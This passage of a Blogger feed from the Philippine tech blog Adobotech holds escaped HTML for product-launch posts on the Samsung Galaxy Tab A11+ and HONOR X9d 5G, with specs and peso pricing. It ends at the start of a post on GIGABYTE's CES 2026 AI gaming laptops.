inherit;\"\u003EStorage is generous for its class, with 128GB built in and support for up to 2TB via microSD, making it easy to store school files, apps, photos, and videos in one device.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ESamsung Galaxy Tab A11+ Key Specs\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EOS: Android\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EDisplay: 11.0-inch TFT, 1920 × 1200 (WUXGA), 16M colors\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EProcessor: Octa-Core CPU, up to 2.5GHz\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ERAM and Storage: 6GB RAM + 128GB storage (expandable up to 2TB via microSD)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ERear Camera: 8MP with autofocus\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EFront Camera: 5MP\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EConnectivity: Dual-band Wi-Fi (802.11 a\/b\/g\/n\/ac), Bluetooth 5.3, USB 2.0\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EAudio: Dolby quad speakers, 3.5mm headphone jack\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ESensors: Accelerometer, Gyro, Geomagnetic, Hall, Light sensor\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EDimensions: 168.7 × 257.1 × 6.9 mm\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EBattery: 7,040mAh, up to 15 hours video playback\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EColors: Gray\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EWeight: 477g\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EPricing, availability, and launch offers\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EThe \u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ESamsung Galaxy Tab A11+ \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003Eis available in Gray and is priced at \u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E₱14,990 for the Wi-Fi variant \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003Eand \u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E₱17,990 for the 5G version\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E. As part of its launch promos, Samsung is offering a FREE 128GB memory card. Buyers also have a chance to receive a FREE 25W travel adapter during live selling events on Samsung’s official stores on Shopee, Lazada, and TikTok. Discounted Book Covers are also available, priced at ₱850. These offers are valid until March 31, 2026.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E-\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ESubscribe to our social media channels:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EFacebook\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EInstagram\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ETiktok\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ETwitter\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E, and\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EYouTube\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/6033754274798276851\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/6033754274798276851","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/6033754274798276851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/6033754274798276851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2026\/01\/samsung-galaxy-tab-a11-launches-in-ph.html","title":"Samsung Galaxy Tab A11+ Launches in PH: Bigger 11-Inch Screen, Smarter Features"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinAxtIBunpjPuHqgSmjcHUawCFvo4w3Veb97CUXrPN1E9mvu0qOqDtJczRkTugGlUYcozMlmt2G18806PS1Bcgxy7EQ3iiIBIrzfvMjx4irLS-RTuOLD46ykGs52aQOzy7cKQ5O4DGdtPozaKS1LJ7tmoAjGAlIAtpdTTka7tAHcW8-cmZ2-pCT_oQIinG\/s72-c\/Samsung-Galaxy-Tab-A11+.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-8966388964494403874"},"published":{"$t":"2026-01-10T09:35:00.002+08:00"},"updated":{"$t":"2026-01-10T09:35:35.319+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HONOR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HONOR X9d 5G"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tesla Cybertruck"}],"title":{"type":"text","$t":"HONOR X9d 5G Launches in PH at ₱17,999 with Tough Build and 8300mAh Battery"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyg_dQbbLXhhQuw63QqEfaV_d1A2Fu-9BkUJHLFuvnIGBwzyXljH3UzvJ-r_1f3sPmuz26uGcMNxMnV6uYXP9-MbOAploQwS26FsRYbyXBXcMcwrqT1ZrSIVfKphxzOzgeQQ8ik2yjr86foT4QEgezoT1q6scI9l2w00BX5cnXqaRsp4SS5198puAxIEnl\/s768\/HONOR%20X9d%205G%20Launches%20in%20PH-adobotech.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-launches-in-ph\" border=\"0\" data-original-height=\"512\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyg_dQbbLXhhQuw63QqEfaV_d1A2Fu-9BkUJHLFuvnIGBwzyXljH3UzvJ-r_1f3sPmuz26uGcMNxMnV6uYXP9-MbOAploQwS26FsRYbyXBXcMcwrqT1ZrSIVfKphxzOzgeQQ8ik2yjr86foT4QEgezoT1q6scI9l2w00BX5cnXqaRsp4SS5198puAxIEnl\/s16000\/HONOR%20X9d%205G%20Launches%20in%20PH-adobotech.jpg\" title=\"honor-x9d-5g-launches-in-ph\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHONOR Philippines \u003C\/b\u003Ehas officially launched the \u003Cb\u003EHONOR X9d 5G\u003C\/b\u003E, expanding its X Series lineup with a smartphone built for real-world durability, long battery life, and everyday performance. Designed for users who rely on their smartphones daily, it highlights a tough build, a massive battery, and a capable camera system, making it a reliable option for daily use, entertainment, and work.\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbGgJUb8NWLEgqzssyNaSdMI9XQ95alV9UKf6u1soP8ITXa7fOuo4Nxwx8dp1wO8uxhmslZYbIkOjxAF46B4pQX59Y1wSio0vQZ7l3D1oHw4i1ztRVkcleeFTr6-sr5brelMPrTnFABmr6CBFpQppfSLDjgONxOozAIdiMGZSZhmXtlvkaYD2jHEBrLf5w\/s768\/HONOR%20X9d%205G%20Launches%20in%20PH.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-launches-in-ph\" border=\"0\" data-original-height=\"432\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbGgJUb8NWLEgqzssyNaSdMI9XQ95alV9UKf6u1soP8ITXa7fOuo4Nxwx8dp1wO8uxhmslZYbIkOjxAF46B4pQX59Y1wSio0vQZ7l3D1oHw4i1ztRVkcleeFTr6-sr5brelMPrTnFABmr6CBFpQppfSLDjgONxOozAIdiMGZSZhmXtlvkaYD2jHEBrLf5w\/s16000\/HONOR%20X9d%205G%20Launches%20in%20PH.jpg\" title=\"honor-x9d-5g-launches-in-ph\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EBuilt for Real-World Durability\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EDurability is one of the core strengths of the \u003Ca href=\"https:\/\/www.adobotech.net\/2025\/12\/honor-x9d-first-look-review.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EHONOR X9d 5G\u003C\/span\u003E\u003C\/a\u003E. The phone comes with \u003Cb\u003ESGS Triple Resistant Premium Performance Certification\u003C\/b\u003E and also carries the \u003Cb\u003ESGS 5-Star Comprehensive Reliability Certification\u003C\/b\u003E. According to HONOR, this means the device has been tested to survive drops of up to 2.5 meters on certain surfaces.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETo achieve this, HONOR uses its \u003Cb\u003EUltra-Bounce Anti-Drop Technology\u003C\/b\u003E, paired with \u003Cb\u003ENon-Newtonian fluid\u003C\/b\u003E and ultra-tough deep tempered glass. The combination is designed to absorb impact and protect the phone from rough surfaces and unexpected drops that happen in daily use.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWater and dust protection are also part of the package. The HONOR X9d 5G features a three-layer water resistance structure with \u003Cb\u003EIP69K-level protection\u003C\/b\u003E. It is built to handle splashes, heavy rain, rinsing, and even high-pressure water exposure. HONOR says the phone remains functional after being submerged in water for up to 30 minutes at a depth of 1.5 meters. Features like \u003Cb\u003EAI Heavy Rain Touch\u003C\/b\u003E and \u003Cb\u003EAI Glove Touch\u003C\/b\u003E help keep the screen responsive when the display is wet or when wearing gloves.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMassive 8300mAh Battery for Longer Use\u003Cbr \/\u003E\u003C\/b\u003EBattery life is another area where the HONOR X9d 5G clearly stands out. The phone is equipped with an \u003Cb\u003E8300mAh silicon-carbon battery\u003C\/b\u003E, designed to support long hours of use without frequent charging. HONOR also notes that its anti-aging battery algorithm helps extend battery health for up to six years.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIn day-to-day use, this large battery is built to handle long streaming sessions, gaming, and work-related tasks. HONOR claims the phone can deliver up to 52.5 hours of music playback, 23.8 hours of online video streaming, 16.8 hours of gaming, and 12.3 hours of video calls on a single charge.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe battery is also designed to perform in extreme temperatures, ranging from -30°C to 55°C. When power runs low, Ultra Power Saving Mode allows up to 60 minutes of calls even at just 2% battery. Charging is handled by \u003Cb\u003E66W HONOR SuperCharge\u003C\/b\u003E, helping bring the phone back to usable levels in less time.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E108MP Camera with Smart AI Features\u003Cbr \/\u003E\u003C\/b\u003EThe HONOR X9d 5G uses a \u003Cb\u003E108MP ultra-sensing main camera\u003C\/b\u003E to capture detailed shots in both daylight and low-light scenes. Optical and electronic image stabilization work in the background to keep photos and videos steady, especially in casual, everyday shooting.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPhoto editing is handled directly on the device, with built-in AI tools such as AI Eraser, AI Cutout, AI Outpainting, AI Upscale, and AI Remove Reflection. These features are designed to make quick edits easier, reducing the need to switch between different apps.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe phone also supports HONOR Connection, allowing HD live photo transfers between Android and iOS. Alongside this is support for 4K HD moving photo collages, adding motion and depth to images and making shared moments feel more alive.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELarge OLED Display with Eye Comfort Features\u003Cbr \/\u003E\u003C\/b\u003EThe HONOR X9d 5G features a \u003Cb\u003E6.79-inch OLED display\u003C\/b\u003E with 1.5K resolution and support for 1.07 billion colors. Slim bezels surround the screen, resulting in a 94.6% screen-to-body ratio that makes content feel more immersive when watching videos or browsing.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA 120Hz refresh rate helps keep scrolling and animations smooth, while the display’s peak HDR brightness of up to 6000 nits improves visibility outdoors. HONOR also places a strong focus on eye comfort, adding features such as 3840Hz PWM dimming, circadian night display, AI defocus display, dynamic dimming, and hardware-level low blue light. These are designed to make longer screen time easier on the eyes.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESmooth Performance for Daily Tasks\u003Cbr \/\u003E\u003C\/b\u003EPowering the HONOR X9d 5G is the\u003Cb\u003E Snapdragon 6 Gen 4 processor\u003C\/b\u003E, offering improved CPU and GPU performance compared to the previous generation. This helps keep the phone running smoothly for multitasking, gaming, and everyday apps.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe device supports RAM Turbo technology, offering up to a\u003Cb\u003E 24GB RAM \u003C\/b\u003Eequivalent experience by combining physical and virtual memory. It also comes with \u003Cb\u003E256GB of storage\u003C\/b\u003E, providing plenty of space for photos, videos, and apps.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP0sU8_ig_jh7lN9FSxAYF2tO_4CVaLDhv-8oZ1SkjXstcmeWtNSkH_V0oE1K51NOMQdfRzbgq9pOilnZRtMUGQ9Y1b6ME09nQzox078WmG1AEdvuhbSqQwmfzSseLQSIUoCHq5S01rvywUt0grKNF7kEKxjYCOKUOWks7qp3iGQoL6MIIvdb17TYCkvbx\/s768\/HONOR%20X9d%205G%20Launches%20in%20PH-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-launches-in-ph\" border=\"0\" data-original-height=\"432\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP0sU8_ig_jh7lN9FSxAYF2tO_4CVaLDhv-8oZ1SkjXstcmeWtNSkH_V0oE1K51NOMQdfRzbgq9pOilnZRtMUGQ9Y1b6ME09nQzox078WmG1AEdvuhbSqQwmfzSseLQSIUoCHq5S01rvywUt0grKNF7kEKxjYCOKUOWks7qp3iGQoL6MIIvdb17TYCkvbx\/s16000\/HONOR%20X9d%205G%20Launches%20in%20PH-1.jpg\" title=\"honor-x9d-5g-launches-in-ph\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPricing and Availability in the Philippines\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EThe HONOR X9d 5G is available in three color options: Reddish Brown, Sunrise Gold, and Midnight Black. It is priced at \u003Cb\u003E₱17,999 during the pre-order \u003C\/b\u003Eperiod from January 9 to 23, with buyers also getting a chance to win a Tesla Cybertruck. After the promo period, the regular price is set at \u003Cb\u003E₱18,999.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe HONOR X9d 5G is available at HONOR Experience Stores, partner retailers, and online via Lazada, Shopee, and TikTok Shop.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/8966388964494403874\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/8966388964494403874","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/8966388964494403874"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/8966388964494403874"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2026\/01\/honor-x9d-5g-launches-in-ph.html","title":"HONOR X9d 5G Launches in PH at ₱17,999 with Tough Build and 8300mAh Battery"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyg_dQbbLXhhQuw63QqEfaV_d1A2Fu-9BkUJHLFuvnIGBwzyXljH3UzvJ-r_1f3sPmuz26uGcMNxMnV6uYXP9-MbOAploQwS26FsRYbyXBXcMcwrqT1ZrSIVfKphxzOzgeQQ8ik2yjr86foT4QEgezoT1q6scI9l2w00BX5cnXqaRsp4SS5198puAxIEnl\/s72-c\/HONOR%20X9d%205G%20Launches%20in%20PH-adobotech.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-7722896571658880878"},"published":{"$t":"2026-01-10T08:27:00.000+08:00"},"updated":{"$t":"2026-01-10T08:27:05.557+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CES 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GIGABYTE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"}],"title":{"type":"text","$t":"GIGABYTE Unveils New AI Gaming Laptops and GiMATE Updates at CES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJdKcYfnknzyivQ7maqiCPNfpSxUMcUF877iOwDwuctodgBwmpk-V2HVa0hTn0b5gBWugFsHvKGQJUm9YQBzQ_p7tUbHLfF4MmT34FjWQ8fxe7gm6wdKD4Gx_tqJF3jaQEGMvrW42-LdGmfKMj5EoX924WimwTpICflI4hsm7DBryw_ieG6HaLYnz_sLzP\/s720\/gigabyte-unveils-new-ai-gaming-laptops.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gigabyte-unveils-new-ai-gaming-laptops\" border=\"0\" data-original-height=\"378\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJdKcYfnknzyivQ7maqiCPNfpSxUMcUF877iOwDwuctodgBwmpk-V2HVa0hTn0b5gBWugFsHvKGQJUm9YQBzQ_p7tUbHLfF4MmT34FjWQ8fxe7gm6wdKD4Gx_tqJF3jaQEGMvrW42-LdGmfKMj5EoX924WimwTpICflI4hsm7DBryw_ieG6HaLYnz_sLzP\/s16000\/gigabyte-unveils-new-ai-gaming-laptops.jpg\" title=\"gigabyte-unveils-new-ai-gaming-laptops\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGIGABYTE\u003C\/b\u003E continues to move its \u003Cb\u003EAI PC vision\u003C\/b\u003E forward at \u003Cb\u003ECES 2026\u003C\/b\u003E, introducing a redesigned \u003Cb\u003EGiMATE\u003C\/b\u003E interface and a new lineup of \u003Cb\u003Eultra-thin AI gaming 